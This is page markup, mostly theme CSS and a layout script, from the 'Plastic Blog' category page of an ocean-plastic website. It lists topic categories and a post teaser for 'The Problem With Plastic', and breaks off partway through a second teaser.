<div class="tdi_105_161_rand_style td-element-style" ><style>
.tdi_105_161_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_108_12e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108_12e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_109_4fd tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_4fd" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_109_4fd .tdb-title-text{
					color: #111111;
				
					font-family:Fira Sans !important;font-size:38px !important;line-height:1.3 !important;font-weight:800 !important;text-transform:none !important;
				}.tdi_109_4fd .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_109_4fd .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_109_4fd{
					text-align: center;
				}.tdi_109_4fd .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109_4fd .tdb-title-text{
					font-family:Fira Sans !important;font-size:23px !important;line-height:1.3 !important;font-weight:800 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109_4fd .tdb-title-text{
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.3 !important;font-weight:800 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_109_4fd .tdb-title-text{
					font-family:Fira Sans !important;font-size:24px !important;line-height:1.3 !important;font-weight:800 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Plastic Blog</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_111_644 td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_111_644" >
<style>

/* inline tdc_css att */

.tdi_111_644{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.td-theme-wrap .tdi_111_644{
					text-align: center;
				}.tdi_111_644 .td-category .entry-category a,
				.tdi_111_644 .td-subcat-more{
					padding: 5px 6px 3px;
				
				    font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_111_644 .td-category .tdb-sibling-cat-bg{
					border-width: 1px;
				
					background-color: #ffffff !important;
				
					border-color: #000000 !important;
				}.tdi_111_644 .tdb-cat-sep{
					font-size: 14px;
				
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_111_644 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_111_644 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				
				    background-color: #000000;
				
				    border-color: #000000;
				}.tdi_111_644 .td-subcat-dropdown a{
				    padding: 8px 16px;
				
				    font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_111_644 .td-subcat-dropdown li{
				    margin-bottom: -6px;
				}.tdi_111_644 .td-subcat-dropdown li:last-child{
				    margin-bottom: 0;
				}.tdi_111_644 .td-category .tdb-sibling-cat-bg:before{
					background-color: #f7f7f7;
				}.tdi_111_644 .td-category .entry-category a:hover .tdb-sibling-cat-bg:before{
					opacity: 1;
				}.tdi_111_644 .td-category .entry-category a{
					color: #000000 !important;
				}.tdi_111_644 .td-category .entry-category a:hover{
					color: #000000 !important;
				}.tdi_111_644 .td-category .entry-category a:hover .tdb-sibling-cat-bg{
					border-color: #000000 !important;
				}.tdi_111_644 .td-subcat-more:before{
				    background-color: #ffffff;
				
				    border-color: #000000;
				}.tdi_111_644 .td-subcat-dropdown:hover .td-subcat-more:before,
				.tdi_111_644 .td-subcat-dropdown:hover .td-subcat-more:after{
				    background-color: #000000;
				}.tdi_111_644 .td-subcat-more i{
				    color: #000000;
				}.tdi_111_644 .td-subcat-dropdown:hover .td-subcat-more i{
				    color: #ffffff;
				}.tdi_111_644 .td-subcat-dropdown:hover .td-subcat-more:before{
				    border-color: #000000;
				}.tdi_111_644 .td-pulldown-filter-list li a:hover{
				    color: #f5b000 !important;
				}.tdi_111_644 .td-subcat-dropdown:hover .td-subcat-more:after{
				    background-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111_644 .td-category .entry-category a,
				.tdi_111_644 .td-subcat-more{
				    font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_111_644 .td-subcat-dropdown a{
				    font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div id="tdi_111_644" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://plastimistic.com/category/plastic-blog/animals/" ><span class="tdb-sibling-cat-bg"></span>Animals</a></li><li class="entry-category"><a class=""  href="https://plastimistic.com/category/plastic-blog/birds/" ><span class="tdb-sibling-cat-bg"></span>Birds</a></li><li class="entry-category"><a class=""  href="https://plastimistic.com/category/plastic-blog/fish/" ><span class="tdb-sibling-cat-bg"></span>Fish</a></li><li class="entry-category"><a class=""  href="https://plastimistic.com/category/plastic-blog/fundraising/" ><span class="tdb-sibling-cat-bg"></span>Fundraising</a></li><li class="entry-category"><a class=""  href="https://plastimistic.com/category/plastic-blog/ocean-plastic/" ><span class="tdb-sibling-cat-bg"></span>Ocean Plastic</a></li><li class="entry-category"><a class=""  href="https://plastimistic.com/category/plastic-blog/plastic-news/" ><span class="tdb-sibling-cat-bg"></span>Plastic News</a></li><li class="entry-category"><a class=""  href="https://plastimistic.com/category/plastic-blog/plastic-pollution/" ><span class="tdb-sibling-cat-bg"></span>Plastic Pollution</a></li><li class="entry-category"><a class=""  href="https://plastimistic.com/category/plastic-blog/technology/" ><span class="tdb-sibling-cat-bg"></span>Technology</a></li><li class="entry-category"><a class=""  href="https://plastimistic.com/category/plastic-blog/uplifting/" ><span class="tdb-sibling-cat-bg"></span>Uplifting</a></li><li class="entry-category"><a class=""  href="https://plastimistic.com/category/plastic-blog/wildlife/" ><span class="tdb-sibling-cat-bg"></span>Wildlife</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div></div></div></div></div><div id="tdi_112_612" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113_966  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_113_966{
                    min-height: 0;
                
					position: relative;
				}.tdi_113_966 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_113_966 .tdc-row-divider-bottom .tdm-svg{
					fill: #f9f9f9;
				}.tdi_113_966 .tdc-row-divider-bottom .tdc-divider-space{
					background-color: #f9f9f9;
				
					top: 100%;
				    height: 0px;
				}.tdi_113_966 .tdc-row-divider-bottom{
				    bottom: 0px;
				}@media (min-width: 768px) {
	                .tdi_113_966 {
	                    margin-left: -32px;
	                    margin-right: -32px;
	                }
	                .tdi_113_966 .vc_column {
	                    padding-left: 32px;
	                    padding-right: 32px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_113_966 {
	                    margin-left: -24px;
	                    margin-right: -24px;
	                }
	                .tdi_113_966 .vc_column {
	                    padding-left: 24px;
	                    padding-right: 24px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_113_966 .tdc-row-divider-bottom .tdc-divider-space{
					top: 100%;
				    height: 50px;
				}.tdi_113_966 .tdc-row-divider-bottom{
				    bottom: 50px;
				}
}
/* inline tdc_css att */

.tdi_113_966{
padding-top:80px !important;
padding-bottom:80px !important;
}

.tdi_113_966 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_966{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:35px !important;
padding-bottom:65px !important;
width:auto !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_966{
padding-top:40px !important;
padding-bottom:70px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_113_966{
padding-top:40px !important;
}
}

</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V278L390,395,2000,168V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_115_413  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_115_413{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_115_413{
width:calc(100% - 364px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_413{
width:calc(100% - 248px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_115_413{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_116_242 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_116_242" >
<style>

/* inline tdc_css att */

.tdi_116_242{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_242{
margin-bottom:40px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_116_242 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_116_242 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_116_242 .td-image-container,
				.ie11 .tdi_116_242 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116_242 .td-module-container{
					flex-direction: row;
				
					align-items: center;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_116_242 .td-module-meta-info,
				.ie11 .tdi_116_242 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_116_242 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_116_242 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 23px;
					margin-bottom: 23px;
				}.tdi_116_242 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_116_242 .td-module-container:before{
					bottom: -23px;
				
					border-color: #eaeaea;
				}.tdi_116_242 .td-post-category{
					margin: 0 0 8px 0;
				
					padding: 5px 6px 3px;
				
					display: inline-block;
				
                    border: 1px solid #aaa;
                
                    border-color: #000000;
                
					background-color: #ffffff;
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_116_242 .td-post-category:hover{
                    border-color: #000000;
                
					background-color: #ffffff;
				
					color: #000000;
				}.tdi_116_242 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_116_242 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_116_242 .td-read-more{
					display: none;
				}.tdi_116_242 .td-post-author-name{
					display: inline-block;
				}.tdi_116_242 .td-post-date,
				.tdi_116_242 .td-post-author-name span{
					display: inline-block;
				}.tdi_116_242 .entry-review-stars{
					display: inline-block;
				}.tdi_116_242 .td-icon-star,
                .tdi_116_242 .td-icon-star-empty,
                .tdi_116_242 .td-icon-star-half{
					font-size: 15px;
				}.tdi_116_242 .td-module-comments{
					display: none;
				}.tdi_116_242 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_116_242 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_116_242 .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_116_242 .td-read-more a{
					border-width: 1px;
					border-style: solid;
					border-color: #000;
				}.tdi_116_242.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_116_242 .page-nav a,
				.tdi_116_242 .td-load-more-wrap a{
					color: #000000;
				
					border-color: rgba(0,0,0,0);
				}.tdi_116_242 .page-nav .current{
					color: #000000;
				
					background-color: rgba(0,0,0,0);
				
					border-color: #000000;
				}.tdi_116_242.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_116_242 .page-nav a:hover,
				.tdi_116_242 .td-load-more-wrap a:hover{    
					background-color: rgba(0,0,0,0);
				
					border-color: #000000;
				}.tdi_116_242 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_116_242 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_116_242 .entry-title{
					margin: 0 0 6px;
				
					font-family:Fira Sans !important;font-size:28px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_116_242 .td-excerpt{
					margin: 0 0 6px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_116_242.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_116_242 .page-nav a,
				.tdi_116_242 .page-nav span,
				.tdi_116_242 .td-load-more-wrap a{
					font-family:Fira Sans !important;
				}.tdi_116_242 .td-author-date,
				.tdi_116_242 .tdb-author-photo,
				.tdi_116_242 .td-post-author-name,
				.tdi_116_242 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_116_242 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_116_242 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116_242 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_116_242 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_116_242 .td-module-container:before{
					bottom: -18px;
				}.tdi_116_242 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116_242 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116_242 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116_242 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_116_242 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_116_242 .entry-title{
					font-family:Fira Sans !important;font-size:22px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_116_242 .td-author-date,
				.tdi_116_242 .tdb-author-photo,
				.tdi_116_242 .td-post-author-name,
				.tdi_116_242 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_116_242 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_116_242 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116_242 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_116_242 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_116_242 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_116_242 .td-module-container:before{
					bottom: -18px;
				}.tdi_116_242 .td-post-category{
					padding: 4px 5px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_116_242 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116_242 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116_242 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116_242 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_116_242 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #789070;
                }.tdi_116_242 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_116_242 .td-author-date,
				.tdi_116_242 .tdb-author-photo,
				.tdi_116_242 .td-post-author-name,
				.tdi_116_242 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_116_242 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_116_242 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_116_242 .td-image-wrap{
					padding-bottom: 62%;
				}.tdi_116_242 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_116_242 .td-image-container,
				.ie11 .tdi_116_242 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116_242 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_116_242 .td-module-meta-info,
				.ie11 .tdi_116_242 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_116_242 .td-module-meta-info{
					padding: 0px;
				}.tdi_116_242 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 23px;
					margin-bottom: 23px;
				
					padding-bottom: 23px !important;
					margin-bottom: 23px !important;
				}.tdi_116_242 .td-module-container:before{
					bottom: -23px;
				}.tdi_116_242 .td-post-category{
					margin: -11px 0 8px 0;
				}.tdi_116_242 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116_242 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116_242 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116_242 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_116_242 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_116_242 .entry-title{
					margin: 0 0 12px;
				
					font-family:Fira Sans !important;font-size:22px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_116_242 .td-excerpt{
					margin: 0 0 13px;
				}@media (min-width: 768px) {
                    .tdi_116_242 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_116_242 = new tdBlock();
block_tdi_116_242.id = "tdi_116_242";
block_tdi_116_242.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsInBhZGRpbmctcmlnaHQiOiIyMCIsInBhZGRpbmctbGVmdCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMTAwIn0=","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNjIiLCJwb3J0cmFpdCI6IjgwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIn0=","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgNnB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","art_excerpt":"eyJhbGwiOiIwIDAgNnB4IiwicGhvbmUiOiIwIDAgMTNweCJ9","modules_category_padding":"eyJhbGwiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNHB4IDVweCAzcHgifQ==","excerpt_middle":"yes","show_com":"none","f_title_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"1.1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_family":"373","f_title_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIyIn0=","all_modules_space":"eyJhbGwiOiI0NiIsInBvcnRyYWl0IjoiMzYiLCJsYW5kc2NhcGUiOiIzNiJ9","limit":"8","f_title_font_transform":"","f_title_font_weight":"600","f_cat_font_family":"672","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_weight":"300","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","pag_text":"#000000","pag_a_bg":"rgba(0,0,0,0)","pag_a_text":"#000000","pag_a_border":"#000000","btn_border_width":"1","pag_border":"rgba(0,0,0,0)","pag_h_border":"#000000","pag_h_bg":"rgba(0,0,0,0)","f_pag_font_family":"672","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#789070","f_meta_font_spacing":"1","modules_cat_border":"1","modules_category_margin":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwaG9uZSI6Ii0xMXB4IDAgOHB4IDAifQ==","cat_border":"#000000","cat_border_hover":"#000000","category_id":17,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_h_text":"","pag_bg":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_116_242","tdc_css_class":"tdi_116_242","tdc_css_class_style":"tdi_116_242_rand_style"}';
block_tdi_116_242.td_column_number = "1";
block_tdi_116_242.block_type = "tdb_loop";
block_tdi_116_242.post_count = "8";
block_tdi_116_242.found_posts = "11";
block_tdi_116_242.header_color = "";
block_tdi_116_242.ajax_pagination_infinite_stop = "";
block_tdi_116_242.max_num_pages = "2";
tdBlocksArray.push(block_tdi_116_242);
</script><div  id=tdi_116_242 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/" rel="bookmark" class="td-image-wrap" title="The Problem With Plastic"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/plastic-ocean-pollution-696x464.jpg)"></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://plastimistic.com/category/plastic-blog/plastic-pollution/" class="td-post-category">Plastic Pollution</a>
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/" rel="bookmark" title="The Problem With Plastic">The Problem With Plastic</a></h3>
                    <div class="td-excerpt">Earth has a plastic problem, and it’s getting worse every day. It’s hard to go anywhere without seeing plastic trash lying or floating about.</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/daan-robrecht/">Daan Robrecht</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-15T21:53:36+00:00" >December 15, 2019</time></span>                                                        <span class="td-module-comments"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
